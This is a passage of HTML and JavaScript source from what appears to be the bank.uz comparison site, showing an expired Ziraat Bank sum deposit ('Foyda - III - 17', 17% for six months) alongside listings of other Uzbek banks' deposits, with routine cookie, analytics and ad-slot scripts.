        setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
    } else {
        setCookie(jet_ignore_cookie_name, jet_id, 1)

    }
    if (!announcementData || announcementData.id  !== jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": 1}),1)
    } else if (announcementData.id  === jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": announcementData.count + 1}), 1)
        if (announcementData.count >= 2) {
            // if (jet_ignore_ids) {
            //     setCookie('jet_ignore_ids', jet_ignore_ids + ',' + jet_id, 1)
            // } else {
            //     setCookie('jet_ignore_ids', jet_id, 1)
            //
            // }
        }
    }
    // console.log(show_announcement[id])
    console.log(announcementData.id)
    console.log(jet_ignore_ids)
    // alert('test');

    btn.click(function (e) {
        if (jet_ignore_ids) {
            setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
        } else {
            setCookie(jet_ignore_cookie_name, jet_id, 1)

        }
    })

    function setCookie(name, value, days) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "") + expires + "; path=/";
    }
    function sendArticleEvent(id, name) {

        gtag('event', 'advertClick', {
            'article_id': id,
            'article_name': '"'+name+'"',
        });
    }
    function getCookie(name) {
        const matches = document.cookie.match(new RegExp(
            "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
        ));
        return matches ? decodeURIComponent(matches[1]) : undefined;
    }
</script>            <div class="mobile_menu_container">
        <div class="mobile_menu_content">
            <ul class="activity">
                                        <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/deposits" class="parent-link "> Вклады</a>
                                    <a href="/deposits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/deposits" class="back">  Вклады</a></li>
                                                                                                                        <li class=""> <a href="/deposits/sumovye-vklady">Сумовые вклады</a> </li>
                                                                                                                                                                <li class=""> <a href="/deposits/valyutnye-vklady">Валютные вклады</a> </li>
                                                                                                                                                                <li class=""> <a href="/deposits/vklady-v-zolote">Вклады в золоте</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/credits" class="parent-link "> Кредиты</a>
                                    <a href="/credits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/credits" class="back">  Кредиты</a></li>
                                                                                                                        <li class=""> <a href="/credits/avtokredit">Автокредит</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/mikrozaymy">Микрозаймы</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/obrazovatelnyy-kredit">Образовательный кредит</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/overdraft">Овердрафт</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/potrebitelskiy-kredit">Потребительский кредит</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/avtokredit-dlya-vtorichnogo-rynka">Автокредит для вторичного рынка</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/ipoteka" class="parent-link "> Ипотека</a>
                                    <a href="/ipoteka" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/ipoteka" class="back">  Ипотека</a></li>
                                                                                                                        <li class=""> <a href="/ipoteka/novostroyki">Новостройки</a> </li>
                                                                                                                                                                <li class=""> <a href="/ipoteka/vtorichnyy-rynok">Вторичный рынок</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/cards" class="parent-link "> Карты</a>
                                    <a href="/cards" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/cards" class="back">  Карты</a></li>
                                                                                                                        <li class=""> <a href="/cards/sumovye-karty">Сумовые карты</a> </li>
                                                                                                                                                                <li class=""> <a href="/cards/valyutnye-karty">Валютные карты</a> </li>
                                                                                                                                                                <li class=""> <a href="/cards/debetovye-karty">Дебетовые карты</a> </li>
                                                                                                                                                                <li class=""> <a href="/cards/kreditnye-karty">Кредитные карты</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/corporate" class="parent-link "> Бизнес</a>
                                    <a href="/corporate" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/corporate" class="back">  Бизнес</a></li>
                                                                                                                        <li class=""> <a href="/corp-credits">Кредиты для юр.лиц</a> </li>
                                                                                                                                                                <li class=""> <a href="/corp-factoring">Факторинговые компании</a> </li>
                                                                                                                                                                <li class=""> <a href="/corp-deposits">Депозиты для юр.лиц</a> </li>
                                                                                                                                                                <li class=""> <a href="/corp-rko">Расчётно-кассовое обслуживание</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="javascript:void(0)" class="parent-link more_menu"> Ещё</a>
                                    <a href="javascript:void(0)" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="javascript:void(0)" class="back">  Ещё</a></li>
                                                                            
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Организации</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Организации </a></li>
                                                                                                                                                                                                                                                            <li><a href="/orgs/mikrokreditnye-organizatsii">Микрокредитные организации</a></li>

                                                                                                                                                                                                            <li><a href="/orgs/lizing">Лизинг</a></li>

                                                                                                                                                                                                            <li><a href="/orgs/lombardy">Ломбарды</a></li>

                                                                                                                                                                                                            <li><a href="/orgs/strahovye-kompanii">Страхование</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="/money-transfers" class="parent-link">Денежные переводы</a>
                                                <a href="/money-transfers" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="/money-transfers" class="back"> Денежные переводы </a></li>
                                                                                                                                                        <li><a href="/perevodi">P2P переводы</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                                <li class="big_font"> <a href="/rassrochka">Рассрочка</a> </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Филиалы и Банкоматы </a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Филиалы и Банкоматы  </a></li>
                                                                                                                                                        <li><a href="/branches_atms/filialy">Филиалы</a></li>

                                                                                                                                                                                                            <li><a href="/branches_atms/bankomaty">Банкоматы</a></li>

                                                                                                                                                                                                            <li><a href="/branches_atms/kartomaty">Картоматы</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Курсы валют</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Курсы валют </a></li>
                                                                                                                                                        <li><a href="/currency">Текущие курсы валют</a></li>

                                                                                                                                                                                                            <li><a href="/currency/archive">Архив курсов валют</a></li>

                                                                                                                                                                                                            <li><a href="/gold-bars">Цены на золото</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                        <li> <a href="/news">Новости</a> </li>
                                                                                                        </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/orgs/strahovye-kompanii">Страхование</a>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/orgs/banks">Банки</a>
                                                    </li>
                                                    <li class="main-menu__sections-item jet-item-mobile">
                                        <a href="https://jet.bank.uz/ru?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                        <img src="/local/templates/main/img/jet-logo.png" alt="">
                    </a>
                </li>
                <li class="menu-banner" style="order:9">
                                    </li>
            </ul>
        </div>
    </div>
    <div class="mobile_menu_overlay"></div>



<script>
    $('.menu-btn').click(() => {
        $('.only_mob').toggle()
    })
    $(".inactive a").click(function(e) {
        e.preventDefault();
    });
</script>
            <div class="bg-white">
                        <div class="layout-wrapper ss3 " style="min-height: 50vh;">
                <div class="cat-and-title" style="margin-bottom: 25px">
                    <ul class="nav-dotes">
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_0" >
				<a href="/" title="Bank.uz" >
					<span >Bank.uz</span>
				</a>
				<meta  content="1" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_1" >
				<a href="/deposits" title="Вклады" >
					<span >Вклады</span>
				</a>
				<meta  content="2" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_2" >
				<a href="/deposits/tags/sumovye-vklady-ziraat-bank-uzbekistan" title="Ziraat Bank" >
					<span >Ziraat Bank</span>
				</a>
				<meta  content="3" />
			</li>
			</ul><script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "BreadcrumbList", 
  "itemListElement": [{
    "@type": "ListItem", 
    "position": 1, 
    "name": "Bank.uz",
    "item": "https://bank.uz"  
  },{
    "@type": "ListItem", 
    "position": 2, 
    "name": "Вклады",
    "item": "https://bank.uz/deposits"  
  },{
    "@type": "ListItem", 
    "position": 3, 
    "name": "Ziraat Bank",
    "item": "https://bank.uz/deposits/tags/sumovye-vklady-ziraat-bank-uzbekistan"  
  }  ]
}
</script>
                    
                    <h1 class="text-size-3 text-weight-black margin-bottom-medium">Вклад &quot;Foyda - III - 17&quot; от Ziraat Bank</h1>

                </div>
                            <!--<div class="hidden" style="display: none">-->
<!--    --><!--</div>-->
<div id="tabs" class="not_tab ui-tabs ui-corner-all ui-widget ui-widget-content">

    <div class="inform-page"><!-- organization-->

        <div class="left-side" id="tabs-1" ><!--not_tab indetail-->
               <div class="alert alert-warning" style="margin-bottom: 41px">
        Текущее предложение не актуально, вы можете просмотреть другие предложения из раздела <a class="text-info" href="#SITE_DIR#/deposits/#CODE#">Сумовые вклады</a>.
    </div>
            <div class="news-cat-content">
                <div class="organization-top-block card-info">
                    <div class="organization-logo col-3">
                        <a href="/org/ziraat-bank-uzbekistan">
                        <img src="/upload/no_photo/305_191/no_photo_last.jpg" alt="Foyda - III - 17">
                        </a>
                    </div>
                    <div class="credit-info col-9">
                        <div class="credit-info-top">
                                                            <div class="credit-info-text col-3">
                                    <span class="regular-text">Срок</span>
                                    <span class="semibold-text">6 месяцев</span>
                                </div>
                                                                                        <div class="credit-info-text col-3">
                                    <span class="regular-text">Ставка</span>
                                    <span class="semibold-text">17 %</span>
                                </div>
                                                                                        <div class="credit-info-text col-3">
                                    <span class="regular-text">Валюта</span>
                                    <span class="semibold-text">сум</span>
                                </div>
                                                                                        <div class="credit-info-text col-3">
                                    <span class="regular-text">Минимальная сумма</span>
                                    <span class="semibold-text">от 3 000 000 сум </span>
                                </div>
                                                    </div>

                        <div class="credit-info-bottom">



    <!--
        <span class="semibold-text"></span>
        <div class="doc-down">

        </div>
        <div class="doc-down">
                            <a href="" download=""  target="_blank" class="download-button">
                    <button>
                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="37" height="37" viewBox="0 0 37 37">
                            <defs>
                                <clipPath id="clip-path">
                                    <rect id="Rectangle_1325" data-name="Rectangle 1325" width="37" height="37" transform="translate(-1760 1789)" fill="#19193d"></rect>
                                </clipPath>
                            </defs>
                            <g id="Mask_Group_247" data-name="Mask Group 247" transform="translate(1760 -1789)" clip-path="url(#clip-path)">
                                <g id="file" transform="translate(-1755.067 1789)">
                                    <path id="Path_2837" data-name="Path 2837" d="M23.922,0H5.733V37H32.867V8.945Zm.722,4.211,4.011,4.011H24.644ZM22.178,2.467v8.222H30.4V23.022H8.2V2.467ZM8.2,34.533V25.489H30.4v9.044Z" transform="translate(-5.733)" fill="#19193d"></path>
                                </g>
                            </g>
                        </svg>
                        <div>
                            <span class="medium-text"></span>
                            <span class="medium-text">, </span>
                        </div>

                    </button>
                </a>
                    </div>
    -->                <div style="display: inline-block">
            <div class="btn-number active">
                <div class="serv_add_info">
                     Открыть вклад можно в <a rel="nofollow" class="text-info" href="/branches_atms/tags/ziraat-bank-uzbekistan_branches">ближайшем филиале банка</a>.<br> Посмотреть другие <a class="text-info" href="#SITE_DIR#/deposits/#CODE#">вклады</a>.                                    </div>

            </div>
        </div>
            </div>
                                                <div class="only_desk">
                            <!--AdFox START-->
<!--yandex_samad.mukhamedov-->
<!--Площадка: Bank.uz / * / *-->
<!--Тип баннера: Media banner-->
<!--Расположение: верх страницы-->
<div id="adfox_176050928333789379"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_176050928333789379',
            params: {
                pp: 'g',
                ps: 'fneb',
                p2: 'p'
            }
        })
    })
</script>
                        </div>
                                            </div>

                </div>
                                    <div class="mob_banner only_mob">
                                            <div id="adfox_16487905058495897">
                    </div>
                    <script>
                        window.yaContextCb.push(()=>{
                            Ya.adfoxCode.create({
                                ownerId: 381864,
                                containerId: 'adfox_16487905058495897',
                                params: {
                                    pp: 'catq',
                                    ps: 'fneb',
                                    p2: 'p',
                                    pk: 'mobile standart native rus top'
                                }
                            })
                        })
                    </script>                     </div>
                                                <div class="organization-bottom-block">
                                        <div class="name_block">
                        <h2 class="text-size-3 text-weight-black margin-bottom-medium">
                        О вкладе</h2>
                                                    <span>Последнее обновление информации: <span>05.05.2023</span></span>
                                                </div>
                                <table>
        
            <tr class="">
                <td style="width: 200px; padding-right: 10px; ">
                    <p style="">Ставка (%): </p>
                </td>
                <td class="td_prop_NEW_PERCENT">
                    <div class="var_prop active main_offer " data-offer="main">
                        <p>
                            
                            от 17 %                                                     </p>
                                            </div>
                                    </td>
            </tr>
        
            <tr class="">
                <td style="width: 200px; padding-right: 10px; ">
                    <p style="">Мин. сумма: </p>
                </td>
                <td class="td_prop_SUMMA">
                    <div class="var_prop active main_offer " data-offer="main">
                        <p>
                            
                            от 3 000 000 сум                                                    </p>
                                            </div>
                                    </td>
            </tr>
        
            <tr class="">
                <td style="width: 200px; padding-right: 10px; ">
                    <p style="">Срок: </p>
                </td>
                <td class="td_prop_SROK">
                    <div class="var_prop active main_offer " data-offer="main">
                        <p>
                            
                            6 месяцев                                                    </p>
                                            </div>
                                    </td>
            </tr>
        
            <tr class="">
                <td style="width: 200px; padding-right: 10px; ">
                    <p style="">Уплата процентов: </p>
                </td>
                <td class="td_prop_PAY_TYPE">
                    <div class="var_prop active main_offer " data-offer="main">
                        <p>
                            
                            ежемесячно                                                    </p>
                                            </div>
                                    </td>
            </tr>
        
            <tr class="">
                <td style="width: 200px; padding-right: 10px; ">
                    <p style="">Валюта: </p>
                </td>
                <td class="td_prop_CURRENCY">
                    <div class="var_prop active main_offer " data-offer="main">
                        <p>
                            
                            сум                                                    </p>
                                            </div>
                                    </td>
            </tr>
        
            <tr class="">
                <td style="width: 200px; padding-right: 10px; ">
                    <p style="">Начисление процентов: </p>
                </td>
                <td class="td_prop_INTEREST_ACCRUAL">
                    <div class="var_prop active main_offer " data-offer="main">
                        <p>
                            
                            Ежемесячно                                                    </p>
                                            </div>
                                    </td>
            </tr>
        
            <tr class="">
                <td style="width: 200px; padding-right: 10px; ">
                    <p style="">Капитализация: </p>
                </td>
                <td class="td_prop_CAPITALIZATION">
                    <div class="var_prop active main_offer " data-offer="main">
                        <p>
                            
                            Отстутствует                                                    </p>
                                            </div>
                                    </td>
            </tr>
        
            <tr class="">
                <td style="width: 200px; padding-right: 10px; ">
                    <p style="">Пополнение вклада: </p>
                </td>
                <td class="td_prop_SUPPLYING_DEPOSIT">
                    <div class="var_prop active main_offer " data-offer="main">
                        <p>
                            
                            Имеется                                                    </p>
                                            </div>
                                    </td>
            </tr>
        
            <tr class="">
                <td style="width: 200px; padding-right: 10px; ">
                    <p style="">Досрочное расторжение: </p>
                </td>
                <td class="td_prop_TERMINATION">
                    <div class="var_prop active main_offer " data-offer="main">
                        <p>
                            
                            Имеется                                                    </p>
                                            </div>
                                    </td>
            </tr>
            </table>
<script>
    $('.var_prop.prop_SUMMA').click(function () {
        if($(this).hasClass('active')) return false;
        $(this).addClass('active').siblings().removeClass('active');
        var table=$(this).parents('table:first');
        var cur_offer=$(this).attr('data-offer');
        table.find('td[class^="td_prop_"]').not('.td_prop_SUMMA').each(function () {
            $(this).find('[data-offer]').hide();
            var show=$(this).find('[data-offer="'+cur_offer+'"]');
            if(show.length){
                show.show();
            }else{
                $(this).find('[data-offer="main"]').show();
            }
        })
    })
</script>
<style>

    .var_prop{
        display: inline-block;
    }
    .var_offer{
        display: none;
    }
    .var_prop.prop_SUMMA p {
        margin: 0;
    }
    .var_prop.prop_SUMMA {
        display: inline-block;
        cursor: pointer;
        border: 1px solid #cecece;
        /* line-height: 30px; */
        /* height: 30px; */
        padding: 3px 13px;
    }
    .var_prop.prop_SUMMA:hover, .var_prop.prop_SUMMA.active {
        border-color: #3f4892;
        background: #e9ecf0;
    }
</style>
<p>
    </p>                                    </div>
                                    <div class="only_mob m_middle-5_banner">
                        <!--Тип баннера: Media banner-->
<!--Расположение: середина страницы (mobile)-->
<div id="adfox_170894380801451236"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_170894380801451236',
            params: {
                pp: 'catr',
                ps: 'fneb',
                p2: 'p',
                pk: 'mob section rus rastyashka'
            }
        })
    })
</script>                    </div>
                                <div class="organization-last-block">
    <div class="news-cat-content">
                    <div class="preload-offers-top">
                                             <span class="semibold-text">
                                            Предложение по вкладам</span>
            </div>
            <div class="table-card-offers">
                <div class="table-card-offers-top credits">
    <span class="medium-text">Название вклада, банк</span>
    <span class="medium-text">Ставка</span>
    <span class="medium-text">Срок</span>
    <span class="medium-text">Минимальная сумма</span>
</div>
            <div class="table-card-offers-bottom" id="bx_3218110189_39677" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/deposit/besprotsentnyy-uz-foizsiz" onclick="gAnalytica.elementFree('Сумовые вклады','Hamkorbank','Беспроцентный')"  >
                    <img src="/upload/no_photo_org.png" alt="Беспроцентный">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Hamkorbank</span>
                <a target="_blank" href="/deposit/besprotsentnyy-uz-foizsiz" onclick="gAnalytica.elementFree('Сумовые вклады','Hamkorbank','Беспроцентный')"  >Беспроцентный</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            Не указано                                                    </span>
                    <span class="inner-table medium-text">Ставка</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                                                    </span>
                    <span class="inner-table medium-text">Срок</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                    от 10 000 сум                                            </span>
                    <span class="inner-table medium-text">Минимальная сумма</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                <a target="_blank"  href="/deposit/besprotsentnyy-uz-foizsiz" onclick="gAnalytica.elementFree('Сумовые вклады','Hamkorbank','Беспроцентный')"  >
                Подробнее
                    <img src="/local/templates/main/svg/detail.svg" alt="Подробнее">
                </a>
            </div>
        </div>
    </div>
	
	
        <div class="table-card-offers-bottom" id="bx_3218110189_87106" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/deposit/hurmatli" onclick="gAnalytica.elementFree('Сумовые вклады','Garant bank','Hurmatli')"  >
                    <img src="/upload/no_photo_org.png" alt="Hurmatli">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Garant bank</span>
                <a target="_blank" href="/deposit/hurmatli" onclick="gAnalytica.elementFree('Сумовые вклады','Garant bank','Hurmatli')"  >Hurmatli</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            от 19 %                                                     </span>
                    <span class="inner-table medium-text">Ставка</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            3 года                        </span>
                    <span class="inner-table medium-text">Срок</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                    от 100 000 000 сум                                            </span>
                    <span class="inner-table medium-text">Минимальная сумма</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                <a target="_blank"  href="/deposit/hurmatli" onclick="gAnalytica.elementFree('Сумовые вклады','Garant bank','Hurmatli')"  >
                Подробнее
                    <img src="/local/templates/main/svg/detail.svg" alt="Подробнее">
                </a>
            </div>
        </div>
    </div>
	
	
        <div class="table-card-offers-bottom" id="bx_3218110189_18903" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/deposit/farovon-1715916" onclick="gAnalytica.elementFree('Сумовые вклады','Trastbank','Фаровон')"  >
                    <img src="/upload/no_photo_org.png" alt="Фаровон">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Trastbank</span>
                <a target="_blank" href="/deposit/farovon-1715916" onclick="gAnalytica.elementFree('Сумовые вклады','Trastbank','Фаровон')"  >Фаровон</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            17 %
                                                    </span>
                    <span class="inner-table medium-text">Ставка</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            2 года 1 месяц                        </span>
                    <span class="inner-table medium-text">Срок</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                    от 500 000 сум                                            </span>
                    <span class="inner-table medium-text">Минимальная сумма</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                    <span class="online_btn"> <span class="o_icon" title="Банк"><img alt="Банк" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Банк</span></span>
                                <a target="_blank"  href="/deposit/farovon-1715916" onclick="gAnalytica.elementFree('Сумовые вклады','Trastbank','Фаровон')"  >
                Подробнее
                    <img src="/local/templates/main/svg/detail.svg" alt="Подробнее">
                </a>
            </div>
        </div>
    </div>
	
	
        <div class="table-card-offers-bottom" id="bx_3218110189_87274" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/deposit/stimul01" onclick="gAnalytica.elementFree('Сумовые вклады','Aloqabank','Stimul')"  >
                    <img src="/upload/no_photo_org.png" alt="Stimul">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Aloqabank</span>
                <a target="_blank" href="/deposit/stimul01" onclick="gAnalytica.elementFree('Сумовые вклады','Aloqabank','Stimul')"  >Stimul</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            от 20 %                                                     </span>
                    <span class="inner-table medium-text">Ставка</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            1.5 года                        </span>
                    <span class="inner-table medium-text">Срок</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                    от 1 000 000 сум                                            </span>
                    <span class="inner-table medium-text">Минимальная сумма</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                    <span class="online_btn"> <span class="o_icon" title="Онлайн"><img alt="Онлайн" src="/local/templates/main/icons/online.svg"/> </span><span class="medium-text">Онлайн</span></span>
                                <a target="_blank"  href="/deposit/stimul01" onclick="gAnalytica.elementFree('Сумовые вклады','Aloqabank','Stimul')"  >
                Подробнее
                    <img src="/local/templates/main/svg/detail.svg" alt="Подробнее">
                </a>
            </div>
        </div>
    </div>
	
	
        <div class="table-card-offers-bottom" id="bx_3218110189_102489" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/deposit/start-plus" onclick="gAnalytica.elementFree('Сумовые вклады','Hamkorbank','START PLUS')"  >
                    <img src="/upload/no_photo_org.png" alt="START PLUS">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Hamkorbank</span>
                <a target="_blank" href="/deposit/start-plus" onclick="gAnalytica.elementFree('Сумовые вклады','Hamkorbank','START PLUS')"  >START PLUS</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            от 17 %                                                     </span>
                    <span class="inner-table medium-text">Ставка</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            1 год 3 месяца                        </span>
                    <span class="inner-table medium-text">Срок</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                    от 100 000 сум                                            </span>
                    <span class="inner-table medium-text">Минимальная сумма</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                    <span class="online_btn"> <span class="o_icon" title="Банк"><img alt="Банк" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Банк</span>, <span class="o_icon" title="Онлайн"><img alt="Онлайн" src="/local/templates/main/icons/online.svg"/> </span><span class="medium-text">Онлайн</span></span>
                                <a target="_blank"  href="/deposit/start-plus" onclick="gAnalytica.elementFree('Сумовые вклады','Hamkorbank','START PLUS')"  >
                Подробнее
                    <img src="/local/templates/main/svg/detail.svg" alt="Подробнее">
                </a>
            </div>
        </div>
    </div>
	    <div class="only_desk">
            </div>
    
            <div class="only_mob mob_banner">
                <!--Тип баннера: Media banner-->
<!--Расположение: середина страницы (mobile)-->
<div id="adfox_170894380801451236"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_170894380801451236',
            params: {
                pp: 'catr',
                ps: 'fneb',
                p2: 'p',
                pk: 'mob section rus rastyashka'
            }
        })
    })
</script>            </div>
    
    
	
        <div class="table-card-offers-bottom" id="bx_3218110189_69551" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/deposit/foydalig" onclick="gAnalytica.elementFree('Сумовые вклады','Ipak Yuli Bank','Foydali ')"  >
                    <img src="/upload/resize_cache/iblock/95e/265_151_1/choloteikkxk7davq9q7ve0ndhyo4vw4.png" alt="Foydali ">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Ipak Yuli Bank</span>
                <a target="_blank" href="/deposit/foydalig" onclick="gAnalytica.elementFree('Сумовые вклады','Ipak Yuli Bank','Foydali ')"  >Foydali </a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            11 %
                                                    </span>
                    <span class="inner-table medium-text">Ставка</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            Бессрочный                        </span>
                    <span class="inner-table medium-text">Срок</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                    от 1 000 сум                                            </span>
                    <span class="inner-table medium-text">Минимальная сумма</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                    <span class="online_btn"> <span class="o_icon" title="Банк"><img alt="Банк" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Банк</span>, <span class="o_icon" title="Онлайн"><img alt="Онлайн" src="/local/templates/main/icons/online.svg"/> </span><span class="medium-text">Онлайн</span></span>
                                <a target="_blank"  href="/deposit/foydalig" onclick="gAnalytica.elementFree('Сумовые вклады','Ipak Yuli Bank','Foydali ')"  >
                Подробнее
                    <img src="/local/templates/main/svg/detail.svg" alt="Подробнее">
                </a>
            </div>
        </div>
    </div>
	
	
        <div class="table-card-offers-bottom" id="bx_3218110189_49856" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/deposit/zhozibali" onclick="gAnalytica.elementFree('Сумовые вклады','Национальный банк Узбекистана','Жозибали')"  >
                    <img src="/upload/resize_cache/iblock/1b7/265_151_1/0o8pjzwfx6562q3ol24gfai60847gk1m.png" alt="Жозибали">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Национальный банк Узбекистана</span>
                <a target="_blank" href="/deposit/zhozibali" onclick="gAnalytica.elementFree('Сумовые вклады','Национальный банк Узбекистана','Жозибали')"  >Жозибали</a>
                <span class="medium-text"></span>
            </div>
        </div>
